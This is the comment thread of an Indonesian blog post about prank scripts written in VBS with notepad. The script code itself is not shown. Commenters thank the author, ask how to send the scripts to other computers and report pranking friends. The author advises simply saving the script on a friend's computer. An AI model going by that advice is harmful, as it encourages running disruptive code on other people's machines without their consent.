<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/11458909785403928523" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8969583917990669843-11458909785403928523"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Rama Saputra Zylgwyne">

</a></span></div>
<a href='https://draft.blogger.com/profile/11458909785403928523' rel='nofollow' target='_blank'>Rama Saputra Zylgwyne</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8969583917990669843'>
<p>
trik jail nih,, hehhee,, thx gan ,, :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323580118239#c8969583917990669843' title='comment permalink'>
Minggu, 11 Desember, 2011
<span class='item-control blog-admin pid-115619339'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/8969583917990669843' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c842951714606345234'>
<a name='c842951714606345234'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/06237995128299522413" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-842951714606345234-06237995128299522413"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Rohis Facebook">

</a></span></div>
<a href='https://draft.blogger.com/profile/06237995128299522413' rel='nofollow' target='_blank'>Rohis Facebook</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-842951714606345234'>
<p>
emank gk ada yg habis di bhs dlm bhs VBS.., walaupun hny bermodalkan notepad tp bnyk trix.., thx berbagi ilmux.. *smile
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323591104768#c842951714606345234' title='comment permalink'>
Minggu, 11 Desember, 2011
<span class='item-control blog-admin pid-1692913880'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/842951714606345234' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c310261410859295218'>
<a name='c310261410859295218'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/09266828526654927600" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-310261410859295218-09266828526654927600"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="ewrewr">

</a></span></div>
<a href='https://draft.blogger.com/profile/09266828526654927600' rel='nofollow' target='_blank'>ewrewr</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-310261410859295218'>
<p>
Mantab,,<br /><br />Lanjutkan Kreasi Anda.!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323593659014#c310261410859295218' title='comment permalink'>
Minggu, 11 Desember, 2011
<span class='item-control blog-admin pid-818847407'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/310261410859295218' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4266802372374641926'>
<a name='c4266802372374641926'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/08786692231365545492" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4266802372374641926-08786692231365545492"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPCmUtalvLlSE9AMQLLRapRenH3bPXBRFZQsOoIfcla-C8kxmtZPYS2e53b8rIrNEeksMZ8Qp6-8YFTjcNsVbtD-9y6NxK26ttd4uw05IYuciRG8f9-EkNiD0cmkEjoQ/s45-c/371595_100000079586387_1388904019_n.jpg" alt="" title="Isal cancer">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPCmUtalvLlSE9AMQLLRapRenH3bPXBRFZQsOoIfcla-C8kxmtZPYS2e53b8rIrNEeksMZ8Qp6-8YFTjcNsVbtD-9y6NxK26ttd4uw05IYuciRG8f9-EkNiD0cmkEjoQ/s45-c/371595_100000079586387_1388904019_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/08786692231365545492' rel='nofollow' target='_blank'>Isal cancer</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4266802372374641926'>
<p>
lapor gan, follow sukses, jgn lupa follback yah...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323606745758#c4266802372374641926' title='comment permalink'>
Minggu, 11 Desember, 2011
<span class='item-control blog-admin pid-681369020'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/4266802372374641926' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5912821499816223276'>
<a name='c5912821499816223276'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/09252939668255100888" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5912821499816223276-09252939668255100888"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2x3ziYBW-RWTR7eQfD0fmyfbgWZPWsTB6AjxCGtpjj9KNrxueldPWVBELeQaBBLvGt6x-kEb7O7yx_vBtpCVRFvh4zuqqxo-5eC0h46-TsB8Hsdt3FAiij8Fq6hDjKw8/s45-c/fZiWgFV4zEYWhEW3GK6rEm23_ypOQicLpuZRh2KVvRguvVuOaxTMQWuCInh1xvzR-feDvZRYu7ezqw%3Dw1366-h768-rw-no" alt="" title="WiTeD">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2x3ziYBW-RWTR7eQfD0fmyfbgWZPWsTB6AjxCGtpjj9KNrxueldPWVBELeQaBBLvGt6x-kEb7O7yx_vBtpCVRFvh4zuqqxo-5eC0h46-TsB8Hsdt3FAiij8Fq6hDjKw8/s45-c/fZiWgFV4zEYWhEW3GK6rEm23_ypOQicLpuZRh2KVvRguvVuOaxTMQWuCInh1xvzR-feDvZRYu7ezqw%3Dw1366-h768-rw-no" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/09252939668255100888' rel='nofollow' target='_blank'>WiTeD</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5912821499816223276'>
<p>
Thank You. Hello, I visit and give your full support and please support me back. Thank you in advance.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323607566679#c5912821499816223276' title='comment permalink'>
Minggu, 11 Desember, 2011
<span class='item-control blog-admin pid-280779586'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/5912821499816223276' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4595520320274449889'>
<a name='c4595520320274449889'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/14384859589980396518" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4595520320274449889-14384859589980396518"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvDJI4x_iDc1cWfUmtezaytCJvhGWvZ_lHpzz9XLzXPRn0LhvmuJif18mB1ZXU0xFs9BPtr3njmSpl43pGz0TQ8Ktc0RgJVg5H7KT3-yS5cTYh_XccCYwoviZ6p7a6Y_o/s45-c/DJI_0399.JPG" alt="" title="SLB CAHAYA MULIA RAMAH PANGKEP">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvDJI4x_iDc1cWfUmtezaytCJvhGWvZ_lHpzz9XLzXPRn0LhvmuJif18mB1ZXU0xFs9BPtr3njmSpl43pGz0TQ8Ktc0RgJVg5H7KT3-yS5cTYh_XccCYwoviZ6p7a6Y_o/s45-c/DJI_0399.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/14384859589980396518' rel='nofollow' target='_blank'>SLB CAHAYA MULIA RAMAH PANGKEP</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4595520320274449889'>
<p>
Lapor Juga Gan, Follow sukses, Jgn Lupa Follback juga yah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323608389999#c4595520320274449889' title='comment permalink'>
Minggu, 11 Desember, 2011
<span class='item-control blog-admin pid-104549591'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/4595520320274449889' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6645423662915808716'>
<a name='c6645423662915808716'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/00505761653864613535" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6645423662915808716-00505761653864613535"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/00505761653864613535' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6645423662915808716'>
<p>
ane da cobain masbro di kom teman ane, senang juga buat teman ane pucat
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323625684124#c6645423662915808716' title='comment permalink'>
Senin, 12 Desember, 2011
<span class='item-control blog-admin pid-1136045488'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/6645423662915808716' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6369320686660283586'>
<a name='c6369320686660283586'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/02365327595787293948" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6369320686660283586-02365327595787293948"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/-B7ODVKB1Ujc/XTLWeEWUJTI/AAAAAAAAAU4/ezIo4HPOMU85dDkNDSlBDP6TS1Yzhfh2QCK4BGAYYCw/s35/FB_IMG_1478532233399.jpg" alt="" title="Pecinta">

<noscript><img src="//1.bp.blogspot.com/-B7ODVKB1Ujc/XTLWeEWUJTI/AAAAAAAAAU4/ezIo4HPOMU85dDkNDSlBDP6TS1Yzhfh2QCK4BGAYYCw/s35/FB_IMG_1478532233399.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/02365327595787293948' rel='nofollow' target='_blank'>Pecinta</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6369320686660283586'>
<p>
kalo yang suka jahil ,rame2 kumpul belajar sama eyang seni cyber dari cirebon, he he,,,<br />trims sharenya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323680273873#c6369320686660283586' title='comment permalink'>
Senin, 12 Desember, 2011
<span class='item-control blog-admin pid-919155697'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/6369320686660283586' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3125046171701028189'>
<a name='c3125046171701028189'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/00354710398461949095" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3125046171701028189-00354710398461949095"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/00354710398461949095' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3125046171701028189'>
<p>
ijin copas scriptnya sobat, untuk menjaili teman sobat....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323692169875#c3125046171701028189' title='comment permalink'>
Senin, 12 Desember, 2011
<span class='item-control blog-admin pid-120496726'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/3125046171701028189' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7066460531828951194'>
<a name='c7066460531828951194'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/04695333567004566862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7066460531828951194-04695333567004566862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhED9fT91-Q2Bz472Fva-s4J-7SZKsPliRBEd1x2PVmUGt4m3t7v-3G__dYfrCnLg210gXdVt22bbTJLNFeCBVlop7YJB8zeyxvHb39ZJ2Dn_cUPgSMhu1Y5YIrtKY1iw/s45-c/Sasuke-Uchiha-naruto-17939819-750-1000.jpg" alt="" title="devil moonlight">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhED9fT91-Q2Bz472Fva-s4J-7SZKsPliRBEd1x2PVmUGt4m3t7v-3G__dYfrCnLg210gXdVt22bbTJLNFeCBVlop7YJB8zeyxvHb39ZJ2Dn_cUPgSMhu1Y5YIrtKY1iw/s45-c/Sasuke-Uchiha-naruto-17939819-750-1000.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/04695333567004566862' rel='nofollow' target='_blank'>devil moonlight</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7066460531828951194'>
<p>
kk ni caranya kirim scriptnya gimana??<br />maaf masih newbie
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323698880780#c7066460531828951194' title='comment permalink'>
Senin, 12 Desember, 2011
<span class='item-control blog-admin pid-78940478'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/7066460531828951194' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2445648451183338938'>
<a name='c2445648451183338938'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/03951531641551297399" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2445648451183338938-03951531641551297399"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmNDgfqW8tq79Yh3ziOCIiEPAU9TdztFH2XCXTmj3JQ1OQjH31-6HQhlix4IRQhc3fgNFLAR236699nwS2A18sZ2TlQgPUqEon3sjUnA62QV-Nh6QWr5mdAw2YW10VlHQ/s45-c/Q.jpg" alt="" title="Wahyu">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmNDgfqW8tq79Yh3ziOCIiEPAU9TdztFH2XCXTmj3JQ1OQjH31-6HQhlix4IRQhc3fgNFLAR236699nwS2A18sZ2TlQgPUqEon3sjUnA62QV-Nh6QWr5mdAw2YW10VlHQ/s45-c/Q.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/03951531641551297399' rel='nofollow' target='_blank'>Wahyu</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2445648451183338938'>
<p>
wakakakak.. bisa dicoba nih sob hahahaha
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323707441336#c2445648451183338938' title='comment permalink'>
Senin, 12 Desember, 2011
<span class='item-control blog-admin pid-2122863183'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/2445648451183338938' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c9065864619379933380'>
<a name='c9065864619379933380'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9065864619379933380-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Ageboy: iya gan :)<br /><br />Boriel Cyber: Silahkan gan :)<br /><br />Wahyudi: ok gan :)<br /><br />Rama88: iya gan, hehehe sama-sama gan :)<br /><br />Rohis: iya gan, dngn notepad kita bisa ngelakuin trik apa aja, sama-sama gan :)<br /><br />Amhar Sunny: siip gan :D<br /><br />IsalBlog: Ok gan, tkp...<br /><br />GLace TIng: Ok i visit you back :)</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323921684803#c9065864619379933380' title='comment permalink'>
Kamis, 15 Desember, 2011
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/9065864619379933380' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2664562593301948934'>
<a name='c2664562593301948934'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2664562593301948934-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Bisnis Pulsa Online: ok gan, tkp juga... :)<br /><br />wahid sahidu: hehehe siip gan :)<br /><br />Pecinta: hhihii... sama-sama gan :D<br /><br />Asis Sugianto: silahkan gan :)<br /><br />devil moonlight: simpan aja dikomputer teman kamu... :)<br /><br />Wahyu: bisa sob :) hehehe...</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323921824808#c2664562593301948934' title='comment permalink'>
Kamis, 15 Desember, 2011
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/2664562593301948934' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c440568478311650423'>
<a name='c440568478311650423'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/15660807954739520254" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-440568478311650423-15660807954739520254"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxIc3n0Bs2Bzc0zsNfNeVgrVCwhWaovPZ5EmnxBCyXnyI7v71hfPFM9_W1ha19NCFrgyCNeW_0-kuLp4FO-ss_GjDCta60VDvI1IdfpkP44SkRhao6Ghnt5HGQ5oc3BQ/s45-c/IMG0046A.jpg" alt="" title="Pendelz">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxIc3n0Bs2Bzc0zsNfNeVgrVCwhWaovPZ5EmnxBCyXnyI7v71hfPFM9_W1ha19NCFrgyCNeW_0-kuLp4FO-ss_GjDCta60VDvI1IdfpkP44SkRhao6Ghnt5HGQ5oc3BQ/s45-c/IMG0046A.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/15660807954739520254' rel='nofollow' target='_blank'>Pendelz</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-440568478311650423'>
<p>
wew,,<br />Bisa dicoba ni gan<br />nice
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1324093421898#c440568478311650423' title='comment permalink'>
Sabtu, 17 Desember, 2011
<span class='item-control blog-admin pid-866625845'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/440568478311650423' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5691325148813352872'>
<a name='c5691325148813352872'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5691325148813352872-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>@Pendelz: silahkan gan :) hehehee</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1324312769867#c5691325148813352872' title='comment permalink'>
Senin, 19 Desember, 2011
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/5691325148813352872' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6167611701790104991'>
<a name='c6167611701790104991'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6167611701790104991'>
<p>
Ngakaaak, sialan ta coba sendiri. Malah jadi ancur kerjaan ane. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1326190196042#c6167611701790104991' title='comment permalink'>
Selasa, 10 Januari, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/6167611701790104991' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5260650582497785327'>
<a name='c5260650582497785327'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5260650582497785327'>
<p>
Cara kirim Ke komputer Lainnya Gimana Gan ??
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1360221266190#c5260650582497785327' title='comment permalink'>
Kamis, 07 Februari, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/5260650582497785327' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2157911348447248108'>
<a name='c2157911348447248108'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/04039313040087225180" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2157911348447248108-04039313040087225180"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/04039313040087225180' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2157911348447248108'>
<p>
Om cara kirim Code Script jahil gimana ??<br />Newbie xD<br /> cara Kirim ke komputer Lain ??!<br />please penjeleasannya <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1360228952503#c2157911348447248108' title='comment permalink'>
Kamis, 07 Februari, 2013
<span class='item-control blog-admin pid-475417091'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/2157911348447248108' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3983438106921587424'>
<a name='c3983438106921587424'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/02384142029641094935" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3983438106921587424-02384142029641094935"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Meongin">

</a></span></div>
<a href='https://draft.blogger.com/profile/02384142029641094935' rel='nofollow' target='_blank'>Meongin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3983438106921587424'>
<p>
